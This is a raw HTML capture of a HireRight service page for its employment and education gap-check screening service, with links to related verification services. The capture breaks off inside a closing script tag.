

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hireright.com/services/gap-standard-and-enhanced
body_size: 15657
content:
<!DOCTYPE html><html lang="en-US"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width"/><title>Gap Standard and Enhanced Service | HireRight</title><link rel="alternate" hrefLang="x-default" href=""/><meta name="description" content="HireRight&#x27;s gap standard and enhanced service assists your organization by identifying gaps in your candidate’s education and or employment history. Find out more here and contact us today!"/><meta property="og:title" content="Gap Standard and Enhanced Service"/><meta property="og:url" content=""/><meta property="og:type" content="website"/><meta property="og:description" content="HireRight&#x27;s gap standard and enhanced service assists your organization by identifying gaps in your candidate’s education and or employment history. Find out more here and contact us today!"/><script type="text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                    })(window,document,'script','dataLayer','GTM-4CFL');</script><meta name="next-head-count" content="10"/><link rel="shortcut icon" href="/favicon.ico" type="image/x-icon"/><script async="" src="https://static.srcspot.com/libs/bessy.js" type="text/javascript"></script><link rel="preload" href="/_next/static/media/2fb5d94d8dca0cc5-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="/_next/static/media/904be59b21bd51cb-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="/_next/static/media/f8783467cccb7b8a-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="/_next/static/media/1755441e3a2fa970-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="/_next/static/media/295ddeef6cfadcce-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><script id="one-trust-optanonWrapper" type="text/javascript" data-nscript="beforeInteractive">function OptanonWrapper() </script><link rel="preload" href="/_next/static/css/774d80c6f58cc9e4.css" as="style"/><link rel="stylesheet" href="/_next/static/css/774d80c6f58cc9e4.css" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script id="one-trust" src="https://cdn.cookielaw.org/consent/018df5e4-e703-77de-a126-c9233ac52478/otSDKStub.js" data-domain-script="018df5e4-e703-77de-a126-c9233ac52478" defer="" data-nscript="beforeInteractive"></script><script src="/_next/static/chunks/webpack-ad65669c72623964.js" defer=""></script><script src="/_next/static/chunks/framework-a32fdada02556615.js" defer=""></script><script src="/_next/static/chunks/main-e67506e71758fff8.js" defer=""></script><script src="/_next/static/chunks/pages/_app-ab4cd4904038a105.js" defer=""></script><script src="/_next/static/chunks/pages/services/%5Bslug%5D-59aba34817300ad1.js" defer=""></script><script src="/_next/static/i151WQ4k1dBgVG06-JRDS/_buildManifest.js" defer=""></script><script src="/_next/static/i151WQ4k1dBgVG06-JRDS/_ssgManifest.js" defer=""></script></head><body><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-4CFL" height="0" width="0" style="display: none; visibility: hidden;" /></noscript><div id="__next"><div class="__variable_801082 __variable_bd261e font-sans __variable_8570d7"><a href="#main" class="btn btn--black absolute top-[-50px] left-4 z-[100] focus:top-1">Skip to main content</a><div class="hidden xl:block"></div><nav class="relative"><div class="site-grid"><div class="flex items-center justify-between col-span-12 py-5 lg:py-0 min-h-[100px]"><div class="xl:hidden" data-headlessui-state=""><button class="transition-colors duration-200 ease-in stroke-black hover:stroke-red focus:outline-none focus-visible:ring outline-blue" id="headlessui-menu-button-:R7etm:" type="button" aria-haspopup="menu" aria-expanded="false" data-headlessui-state=""><svg class="w-6" fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" aria-hidden="true"><path d="M1.688 2.813h15.75m-15.75 6.75h15.75m-15.75 6.75h15.75" stroke="currentColor"></path></svg><span class="sr-only">Open Menu</span></button></div><a class="-ml-3 lg:-ml-0 lg:shrink-0" href="/"><svg class="w-32 h-6 md:w-[180px] md:h-10" fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 180 34" aria-hidden="true"><path d="M73.78 31.369v-6.017h-2.178V33.4h22.806v-2.031H73.78ZM11.009 14.827H4.568v-6.65H.5V25.35h4.068v-6.744h6.441v6.744h4.07V8.178h-4.07v6.649ZM25.685 8.178h-4.068v17.17h4.068V8.178ZM46.63 13.955v-.047c0-1.622-.516-2.994-1.495-3.97-1.15-1.153-2.887-1.76-5.038-1.76h-7.87v17.17h4.067v-5.374h2.62l3.598 5.375h4.773l-4.156-6.099c2.26-.922 3.501-2.776 3.501-5.295Zm-4.118.145v.047c0 1.35-1.014 2.204-2.645 2.204H36.31v-4.465h3.485c1.754 0 2.717.788 2.717 2.214ZM56.038 21.69v-3.158h7.918v-3.658h-7.918V11.84h8.998V8.178H51.992v17.17h13.163V21.69h-9.117Z" fill="#000"></path><path d="M90.66 19.25c2.258-.922 3.498-2.795 3.498-5.295v-.047c0-1.622-.516-2.994-1.492-3.97-1.153-1.153-2.89-1.76-5.037-1.76h-7.871v17.17h4.083v-5.374h2.616l3.602 5.375h4.77L90.66 19.25Zm-.63-5.103c0 1.35-1.013 2.204-2.644 2.204h-3.545v-4.465h3.485c1.754 0 2.717.788 2.717 2.204l-.012.057ZM103.763 8.178h-4.068v17.17h4.068V8.178ZM117.953 18.87h3.722v2.116a5.789 5.789 0 0 1-3.293.919c-2.834 0-4.902-2.163-4.902-5.141v-.047c0-2.783 2.078-5.038 4.637-5.038 1.905 0 3.01.611 4.272 1.663l.142.12 2.566-3.095-.142-.117c-1.964-1.669-3.91-2.349-6.718-2.349-5.037 0-8.995 3.898-8.995 8.872v.047c0 5.116 3.794 8.816 9.017 8.816a11.035 11.035 0 0 0 7.294-2.705l.067-.056v-7.556h-7.667v3.551ZM141.72 14.827h-6.441v-6.65h-4.068V25.35h4.068v-6.744h6.441v6.744h4.067V8.178h-4.067v6.649ZM149.445 8.178v3.78h5.113v13.39h4.068v-13.39h5.113v-3.78h-14.294Z" fill="#EA1010"></path><path d="M170.053 2.197v6.016h2.178V.166h-22.809v2.03h20.631ZM175.383 2.458a2.28 2.28 0 0 1 3.891-1.612 2.282 2.282 0 0 1-3.224 3.224 2.28 2.28 0 0 1-.667-1.612Zm4.294 0a2.014 2.014 0 1 0-4.03 0 2.018 2.018 0 0 0 2.015 2.015 2.015 2.015 0 0 0 2.015-2.015Zm-2.953-1.278h1.077a1.023 1.023 0 0 1 .749.264.732.732 0 0 1 .214.517.75.75 0 0 1-.523.749l.592.869h-.629l-.523-.768h-.422v.78h-.535V1.18Zm1.07 1.184c.271 0 .416-.145.416-.347v-.025c0-.233-.164-.352-.428-.352h-.523v.711l.535.013Z" fill="#000"></path></svg><span class="sr-only">Home</span></a><div class="flex xl:min-w-[75%]"><div class="justify-end w-full lg:flex"><div class="justify-end hidden w-full xl:flex"><ul class="hidden lg:gap-2 2xl:gap-4 lg:flex-row lg:items-center xl:gap-2 lg:flex"><li><a class="btn btn--primary btn--active-red  btn--hover-red-dark btn--short" target="_self" href="/pricing">Get Pricing</a></li><li class="btn--short"><a class="btn btn--outline-black btn--hover-red btn-active-red-dark btn--short" target="_self" href="/contact-us">Contact Us</a></li></ul></div><div class="block lg:items-center lg:flex"><button class="inline-block w-6 h-6 ml-0 2xl:ml-8 transition-colors duration-200 ease-in lg:ml-4  stroke-black hover:stroke-red focus:outline focus-visible:outline outline-blue"><svg class="w-6" fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" aria-hidden="true"><path d="m18.438 18.438-3.375-3.375m-6.75 0a6.75 6.75 0 1 0 0-13.5 6.75 6.75 0 0 0 0 13.5Z" stroke="currentColor"></path></svg><span class="sr-only">Search</span></button></div></div></div></div></div></nav><main id="main"><div class="nt-cmp-marker" style="display:none"></div><section class="bg-blue-300"><div style="opacity:0"><div class="pt-6 pb-10 site-grid md:pt-16 md:pb-20"><div class="z-20 col-span-12 lg:col-span-8 lg:col-start-3"><div class="flex flex-col lg:items-center lg:text-center items-start text-left"><div class="mt-6 mb-5 text-gray-900 md:mt-0"><nav aria-label="breadcrumb" class="flex"><ol class="flex flex-wrap items-center lg:hidden gap-x-5 gap-y-2"><li class="text-gray-700 last:text-black inline-flex items-center gap-3 font-bold"><a href="/services/group/verification-services" class="breadcrumb_link__yxIx7 font-sans text-base text-gray-700 last:text-black">Verification Services</a></li></ol><ol class="flex-wrap items-center hidden lg:flex gap-x-5 gap-y-2"><li class="text-gray-700 last:text-black inline-flex items-center gap-3 last:font-bold"><a href="/services" class="breadcrumb_link__yxIx7 text-gray-700 last:text-black">Services</a><span class="ml-1.5"><svg fill="none" class="text-gray-700" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 6 10" width="5" height="9" color="black"><path d="M.5.5 5 5 .5 9.5" stroke="currentColor" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path></svg></span></li><li class="text-gray-700 last:text-black inline-flex items-center gap-3 last:font-bold"><a href="/services/group/verification-services" class="breadcrumb_link__yxIx7 text-gray-700 last:text-black">Verification Services</a></li></ol></nav></div><div class=""><h1 class="headers_h1__lc0Re text-black ">Gap Standard and Enhanced</h1></div><div class="text-black md:mt-4 font-sans test-base md:text-lg lg:text-center prose--general prose--custom-list"></div><ul class="flex flex-col order-5 gap-4 mt-6 md:mt-6 sm:flex-row lg:order-none"><li class="inline-flex"><div class="nt-cmp-marker" style="display:none"></div><a class="btn btn--primary btn--hover-red-dark btn-active-red-darker" target="_self" metadata="[object Object]" sys="[object Object]" id="Rjte0S0zuGsq78ZGqf3on" href="/contact-us#form">Contact Sales</a></li></ul></div></div></div></div></section><div><div class="nt-cmp-marker" style="display:none"></div><div style="opacity:0"><div class=""><div class="site-grid lg:pb-20 py-10"><div class="col-span-12 md:col-span-6 pr-"><div class="image-block  pr-3 lg:pr-8 xl:pr-10"><div class="relative image-container-responsive bg-dots bg-dots--bottom-right"><img alt="" loading="lazy" decoding="async" data-nimg="fill" class="object-cover image-block__img  image-responsive image-block__img--corner-tr" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F3A7VYv0DQtYYf6sEipqzXs%2F52ca9aeff2b2e273dc7fd4ccf855dd9e%2FServices-Gap-Standard-and-Enhanced-01.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F3A7VYv0DQtYYf6sEipqzXs%2F52ca9aeff2b2e273dc7fd4ccf855dd9e%2FServices-Gap-Standard-and-Enhanced-01.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F3A7VYv0DQtYYf6sEipqzXs%2F52ca9aeff2b2e273dc7fd4ccf855dd9e%2FServices-Gap-Standard-and-Enhanced-01.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F3A7VYv0DQtYYf6sEipqzXs%2F52ca9aeff2b2e273dc7fd4ccf855dd9e%2FServices-Gap-Standard-and-Enhanced-01.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F3A7VYv0DQtYYf6sEipqzXs%2F52ca9aeff2b2e273dc7fd4ccf855dd9e%2FServices-Gap-Standard-and-Enhanced-01.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F3A7VYv0DQtYYf6sEipqzXs%2F52ca9aeff2b2e273dc7fd4ccf855dd9e%2FServices-Gap-Standard-and-Enhanced-01.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F3A7VYv0DQtYYf6sEipqzXs%2F52ca9aeff2b2e273dc7fd4ccf855dd9e%2FServices-Gap-Standard-and-Enhanced-01.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F3A7VYv0DQtYYf6sEipqzXs%2F52ca9aeff2b2e273dc7fd4ccf855dd9e%2FServices-Gap-Standard-and-Enhanced-01.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F3A7VYv0DQtYYf6sEipqzXs%2F52ca9aeff2b2e273dc7fd4ccf855dd9e%2FServices-Gap-Standard-and-Enhanced-01.jpg&amp;w=3840&amp;q=75"/></div></div></div><div class="flex flex-col self-center col-span-12 mt-8 text-black md:col-span-6 gap-y-4 md:mt-0 md:pl-5 lg:pl-10 "><div class="prose--general"></div><ul class="space-y-4 list-none"><li class="flex space-x-4 font-sans text-sm text-black md:text-base"><div class="flex items-center justify-center rounded-full shrink-0 bg-blue-300 h-7 w-7"><svg class="w-full h-full" fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" aria-hidden="true"><path d="M14.834 21.152 9.728 15.89l.764-.743 4.356 4.49L27.716 6.891l.75.757-13.632 13.504Z" fill="currentColor"></path><path d="M15.915 27.378a11.278 11.278 0 1 1 11.278-11.286 11.289 11.289 0 0 1-11.278 11.286Zm0-21.486a10.211 10.211 0 1 0 10.211 10.2A10.222 10.222 0 0 0 15.915 5.881v.01Z" fill="currentColor"></path></svg></div><p class="">Gap Standard and Gap Enhanced are available globally.</p></li></ul><div></div></div></div></div></div><div class="nt-cmp-marker" style="display:none"></div><div style="opacity:0"><div class=""><div class="site-grid lg:pb-20 py-10"><div class="col-span-12 md:col-span-6 md:order-last"><div class="image-block  pl-4 lg:pl-10 xl:pl-12"><div class="relative  image-container-responsive before:lg:translate-y-[10%] before:lg:-translate-x-[7%] bg-dots bg-dots--bottom-left"><img alt="" loading="lazy" decoding="async" data-nimg="fill" class="image-block__img image-responsive image-block__img--corner-tl" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F4mBn0IQgCuuQHK2VLTIwEu%2F0380bd1eb6bf39527ca1c80e1e5dff14%2FServices-Gap-Standard-and-Enhanced-02.png&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F4mBn0IQgCuuQHK2VLTIwEu%2F0380bd1eb6bf39527ca1c80e1e5dff14%2FServices-Gap-Standard-and-Enhanced-02.png&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F4mBn0IQgCuuQHK2VLTIwEu%2F0380bd1eb6bf39527ca1c80e1e5dff14%2FServices-Gap-Standard-and-Enhanced-02.png&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F4mBn0IQgCuuQHK2VLTIwEu%2F0380bd1eb6bf39527ca1c80e1e5dff14%2FServices-Gap-Standard-and-Enhanced-02.png&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F4mBn0IQgCuuQHK2VLTIwEu%2F0380bd1eb6bf39527ca1c80e1e5dff14%2FServices-Gap-Standard-and-Enhanced-02.png&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F4mBn0IQgCuuQHK2VLTIwEu%2F0380bd1eb6bf39527ca1c80e1e5dff14%2FServices-Gap-Standard-and-Enhanced-02.png&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F4mBn0IQgCuuQHK2VLTIwEu%2F0380bd1eb6bf39527ca1c80e1e5dff14%2FServices-Gap-Standard-and-Enhanced-02.png&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F4mBn0IQgCuuQHK2VLTIwEu%2F0380bd1eb6bf39527ca1c80e1e5dff14%2FServices-Gap-Standard-and-Enhanced-02.png&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F4mBn0IQgCuuQHK2VLTIwEu%2F0380bd1eb6bf39527ca1c80e1e5dff14%2FServices-Gap-Standard-and-Enhanced-02.png&amp;w=3840&amp;q=75"/></div></div></div><div class="flex flex-col self-center col-span-12 mt-8 text-black md:col-span-6 gap-y-4 md:mt-0 false "><h2 class="headers_h2__CaAQf text-black ">Why Conduct a Gap Standard and Enhanced Check? </h2><div class="prose--general"></div><div></div></div></div></div></div></div><div class="nt-cmp-marker" style="display:none"></div><div><div class="bg-white"><div style="opacity:0"><div class="py-8 site-grid md:gap-8 md:py-14"><div class="col-span-12 font-sans text-black sm:col-span-9"><h2 class="headers_h2__CaAQf text-black ">Explore Our Services</h2></div><div class="flex self-end col-span-12 sm:col-span-3 sm:items-end sm:justify-end"><div class="nt-cmp-marker" style="display:none"></div><a class="link link--icon font-bold link--red" target="_self" metadata="[object Object]" sys="[object Object]" id="VJUJWHdSjKR2hFZe9eBCl" href="/services/search">Explore All Services<!-- --> <svg class="w-5 h-5 rotate-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true"><path fill-rule="evenodd" d="M7.293 14.707a1 1 0 0 1 0-1.414L10.586 10 7.293 6.707a1 1 0 0 1 1.414-1.414l4 4a1 1 0 0 1 0 1.414l-4 4a1 1 0 0 1-1.414 0z" clip-rule="evenodd"></path></svg></a></div><div class="hidden grid-cols-12 col-span-12 gap-4 sm:grid md:gap-8 grid grid-cols-1 gap-8 sm:grid-cols-2 lg:grid-cols-3 "><a aria-label="Global Employment Verification" class="flex flex-col gap-1 px-5 pt-5 mx-1 my-4 font-sans text-left transition-all duration-200 ease-in bg-white border-4 border-white rounded-lg lg:h-full lg:mb-0 lg:mx-0 lg:gap-0 group pb-7 shadow-elevation-default hover:bg-blue-50 hover:shadow-elevation-hover hover:cursor-pointer focus:outline focus-visible:outline outline-blue" href="/services/employment-verification"><h3 class="headers_h3__PdLb8 text-black mt-6 mb-2 transition-colors duration-200 ease-in group-hover:text-red">Global Employment Verification</h3><p class="text-sm text-black mb-7">Verifies employment history provided by your candidate with employers or their authorized agents around the world. </p><span class="font-bold link link--icon link--red">Learn More<svg class="w-5 h-5 rotate-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true"><path fill-rule="evenodd" d="M7.293 14.707a1 1 0 0 1 0-1.414L10.586 10 7.293 6.707a1 1 0 0 1 1.414-1.414l4 4a1 1 0 0 1 0 1.414l-4 4a1 1 0 0 1-1.414 0z" clip-rule="evenodd"></path></svg></span></a><a aria-label="Global Education Verification" class="flex flex-col gap-1 px-5 pt-5 mx-1 my-4 font-sans text-left transition-all duration-200 ease-in bg-white border-4 border-white rounded-lg lg:h-full lg:mb-0 lg:mx-0 lg:gap-0 group pb-7 shadow-elevation-default hover:bg-blue-50 hover:shadow-elevation-hover hover:cursor-pointer focus:outline focus-visible:outline outline-blue" href="/services/education-verification"><h3 class="headers_h3__PdLb8 text-black mt-6 mb-2 transition-colors duration-200 ease-in group-hover:text-red">Global Education Verification</h3><p class="text-sm text-black mb-7">Verifies candidate provided education history directly with institutions or their authorized agents around the world. </p><span class="font-bold link link--icon link--red">Learn More<svg class="w-5 h-5 rotate-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true"><path fill-rule="evenodd" d="M7.293 14.707a1 1 0 0 1 0-1.414L10.586 10 7.293 6.707a1 1 0 0 1 1.414-1.414l4 4a1 1 0 0 1 0 1.414l-4 4a1 1 0 0 1-1.414 0z" clip-rule="evenodd"></path></svg></span></a><a aria-label="Professional Qualification Verification" class="flex flex-col gap-1 px-5 pt-5 mx-1 my-4 font-sans text-left transition-all duration-200 ease-in bg-white border-4 border-white rounded-lg lg:h-full lg:mb-0 lg:mx-0 lg:gap-0 group pb-7 shadow-elevation-default hover:bg-blue-50 hover:shadow-elevation-hover hover:cursor-pointer focus:outline focus-visible:outline outline-blue" href="/services/professional-qualification-verification"><h3 class="headers_h3__PdLb8 text-black mt-6 mb-2 transition-colors duration-200 ease-in group-hover:text-red">Professional Qualification Verification</h3><p class="text-sm text-black mb-7">Verifies professional qualifications and trade memberships with institutions or their authorized agents.</p><span class="font-bold link link--icon link--red">Learn More<svg class="w-5 h-5 rotate-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true"><path fill-rule="evenodd" d="M7.293 14.707a1 1 0 0 1 0-1.414L10.586 10 7.293 6.707a1 1 0 0 1 1.414-1.414l4 4a1 1 0 0 1 0 1.414l-4 4a1 1 0 0 1-1.414 0z" clip-rule="evenodd"></path></svg></span></a><a aria-label="CV Analysis" class="flex flex-col gap-1 px-5 pt-5 mx-1 my-4 font-sans text-left transition-all duration-200 ease-in bg-white border-4 border-white rounded-lg lg:h-full lg:mb-0 lg:mx-0 lg:gap-0 group pb-7 shadow-elevation-default hover:bg-blue-50 hover:shadow-elevation-hover hover:cursor-pointer focus:outline focus-visible:outline outline-blue" href="/services/cv-analysis"><h3 class="headers_h3__PdLb8 text-black mt-6 mb-2 transition-colors duration-200 ease-in group-hover:text-red">CV Analysis</h3><p class="text-sm text-black mb-7">Compares information on a candidate’s CV or resume against information they provided during the screening process.</p><span class="font-bold link link--icon link--red">Learn More<svg class="w-5 h-5 rotate-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true"><path fill-rule="evenodd" d="M7.293 14.707a1 1 0 0 1 0-1.414L10.586 10 7.293 6.707a1 1 0 0 1 1.414-1.414l4 4a1 1 0 0 1 0 1.414l-4 4a1 1 0 0 1-1.414 0z" clip-rule="evenodd"></path></svg></span></a></div></div></div><div class="px-0 mt-8 site-grid sm:hidden"><div class="block col-span-12"><div class="carousel-root"><div class="carousel carousel-slider" style="width:100%"><button type="button" aria-label="previous slide / item" class="control-arrow control-prev control-disabled"></button><div class="slider-wrapper axis-horizontal"><ul class="slider animated" style="-webkit-transform:translate3d(-85%,0,0);-ms-transform:translate3d(-85%,0,0);-o-transform:translate3d(-85%,0,0);transform:translate3d(-85%,0,0);-webkit-transition-duration:500ms;-moz-transition-duration:500ms;-o-transition-duration:500ms;transition-duration:500ms;-ms-transition-duration:500ms"><li class="slide" style="min-width:90%"><a aria-label="CV Analysis" class="flex flex-col gap-1 px-5 pt-5 mx-1 my-4 font-sans text-left transition-all duration-200 ease-in bg-white border-4 border-white rounded-lg lg:h-full lg:mb-0 lg:mx-0 lg:gap-0 group pb-7 shadow-elevation-default hover:bg-blue-50 hover:shadow-elevation-hover hover:cursor-pointer focus:outline focus-visible:outline outline-blue" href="/services/cv-analysis"><h3 class="headers_h3__PdLb8 text-black mt-6 mb-2 transition-colors duration-200 ease-in group-hover:text-red">CV Analysis</h3><p class="text-sm text-black mb-7">Compares information on a candidate’s CV or resume against information they provided during the screening process.</p><span class="font-bold link link--icon link--red">Learn More<svg class="w-5 h-5 rotate-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true"><path fill-rule="evenodd" d="M7.293 14.707a1 1 0 0 1 0-1.414L10.586 10 7.293 6.707a1 1 0 0 1 1.414-1.414l4 4a1 1 0 0 1 0 1.414l-4 4a1 1 0 0 1-1.414 0z" clip-rule="evenodd"></path></svg></span></a></li><li class="slide selected previous" style="min-width:90%"><a aria-label="Global Employment Verification" class="flex flex-col gap-1 px-5 pt-5 mx-1 my-4 font-sans text-left transition-all duration-200 ease-in bg-white border-4 border-white rounded-lg lg:h-full lg:mb-0 lg:mx-0 lg:gap-0 group pb-7 shadow-elevation-default hover:bg-blue-50 hover:shadow-elevation-hover hover:cursor-pointer focus:outline focus-visible:outline outline-blue" href="/services/employment-verification"><h3 class="headers_h3__PdLb8 text-black mt-6 mb-2 transition-colors duration-200 ease-in group-hover:text-red">Global Employment Verification</h3><p class="text-sm text-black mb-7">Verifies employment history provided by your candidate with employers or their authorized agents around the world. </p><span class="font-bold link link--icon link--red">Learn More<svg class="w-5 h-5 rotate-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true"><path fill-rule="evenodd" d="M7.293 14.707a1 1 0 0 1 0-1.414L10.586 10 7.293 6.707a1 1 0 0 1 1.414-1.414l4 4a1 1 0 0 1 0 1.414l-4 4a1 1 0 0 1-1.414 0z" clip-rule="evenodd"></path></svg></span></a></li><li class="slide" style="min-width:90%"><a aria-label="Global Education Verification" class="flex flex-col gap-1 px-5 pt-5 mx-1 my-4 font-sans text-left transition-all duration-200 ease-in bg-white border-4 border-white rounded-lg lg:h-full lg:mb-0 lg:mx-0 lg:gap-0 group pb-7 shadow-elevation-default hover:bg-blue-50 hover:shadow-elevation-hover hover:cursor-pointer focus:outline focus-visible:outline outline-blue" href="/services/education-verification"><h3 class="headers_h3__PdLb8 text-black mt-6 mb-2 transition-colors duration-200 ease-in group-hover:text-red">Global Education Verification</h3><p class="text-sm text-black mb-7">Verifies candidate provided education history directly with institutions or their authorized agents around the world. </p><span class="font-bold link link--icon link--red">Learn More<svg class="w-5 h-5 rotate-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true"><path fill-rule="evenodd" d="M7.293 14.707a1 1 0 0 1 0-1.414L10.586 10 7.293 6.707a1 1 0 0 1 1.414-1.414l4 4a1 1 0 0 1 0 1.414l-4 4a1 1 0 0 1-1.414 0z" clip-rule="evenodd"></path></svg></span></a></li><li class="slide" style="min-width:90%"><a aria-label="Professional Qualification Verification" class="flex flex-col gap-1 px-5 pt-5 mx-1 my-4 font-sans text-left transition-all duration-200 ease-in bg-white border-4 border-white rounded-lg lg:h-full lg:mb-0 lg:mx-0 lg:gap-0 group pb-7 shadow-elevation-default hover:bg-blue-50 hover:shadow-elevation-hover hover:cursor-pointer focus:outline focus-visible:outline outline-blue" href="/services/professional-qualification-verification"><h3 class="headers_h3__PdLb8 text-black mt-6 mb-2 transition-colors duration-200 ease-in group-hover:text-red">Professional Qualification Verification</h3><p class="text-sm text-black mb-7">Verifies professional qualifications and trade memberships with institutions or their authorized agents.</p><span class="font-bold link link--icon link--red">Learn More<svg class="w-5 h-5 rotate-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true"><path fill-rule="evenodd" d="M7.293 14.707a1 1 0 0 1 0-1.414L10.586 10 7.293 6.707a1 1 0 0 1 1.414-1.414l4 4a1 1 0 0 1 0 1.414l-4 4a1 1 0 0 1-1.414 0z" clip-rule="evenodd"></path></svg></span></a></li><li class="slide" style="min-width:90%"><a aria-label="CV Analysis" class="flex flex-col gap-1 px-5 pt-5 mx-1 my-4 font-sans text-left transition-all duration-200 ease-in bg-white border-4 border-white rounded-lg lg:h-full lg:mb-0 lg:mx-0 lg:gap-0 group pb-7 shadow-elevation-default hover:bg-blue-50 hover:shadow-elevation-hover hover:cursor-pointer focus:outline focus-visible:outline outline-blue" href="/services/cv-analysis"><h3 class="headers_h3__PdLb8 text-black mt-6 mb-2 transition-colors duration-200 ease-in group-hover:text-red">CV Analysis</h3><p class="text-sm text-black mb-7">Compares information on a candidate’s CV or resume against information they provided during the screening process.</p><span class="font-bold link link--icon link--red">Learn More<svg class="w-5 h-5 rotate-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true"><path fill-rule="evenodd" d="M7.293 14.707a1 1 0 0 1 0-1.414L10.586 10 7.293 6.707a1 1 0 0 1 1.414-1.414l4 4a1 1 0 0 1 0 1.414l-4 4a1 1 0 0 1-1.414 0z" clip-rule="evenodd"></path></svg></span></a></li><li class="slide selected previous" style="min-width:90%"><a aria-label="Global Employment Verification" class="flex flex-col gap-1 px-5 pt-5 mx-1 my-4 font-sans text-left transition-all duration-200 ease-in bg-white border-4 border-white rounded-lg lg:h-full lg:mb-0 lg:mx-0 lg:gap-0 group pb-7 shadow-elevation-default hover:bg-blue-50 hover:shadow-elevation-hover hover:cursor-pointer focus:outline focus-visible:outline outline-blue" href="/services/employment-verification"><h3 class="headers_h3__PdLb8 text-black mt-6 mb-2 transition-colors duration-200 ease-in group-hover:text-red">Global Employment Verification</h3><p class="text-sm text-black mb-7">Verifies employment history provided by your candidate with employers or their authorized agents around the world. </p><span class="font-bold link link--icon link--red">Learn More<svg class="w-5 h-5 rotate-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true"><path fill-rule="evenodd" d="M7.293 14.707a1 1 0 0 1 0-1.414L10.586 10 7.293 6.707a1 1 0 0 1 1.414-1.414l4 4a1 1 0 0 1 0 1.414l-4 4a1 1 0 0 1-1.414 0z" clip-rule="evenodd"></path></svg></span></a></li></ul></div><button type="button" aria-label="next slide / item" class="control-arrow control-next control-disabled"></button></div></div></div></div></div></div></main></div></div><script id="__NEXT_DATA__" 